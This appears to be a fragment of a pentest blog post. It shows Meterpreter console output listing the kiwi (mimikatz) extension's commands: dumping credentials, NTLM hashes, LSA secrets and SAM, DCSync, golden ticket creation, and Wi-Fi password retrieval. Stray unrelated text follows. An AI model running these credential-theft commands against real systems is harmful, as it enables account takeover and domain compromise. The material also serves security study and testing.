 The 'kiwi' extension has already been loaded.
meterpreter > help kiwi
Kiwi Commands
Command Description
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
passive-
dayu.txt
https://blog.csdn.net/qq_34801745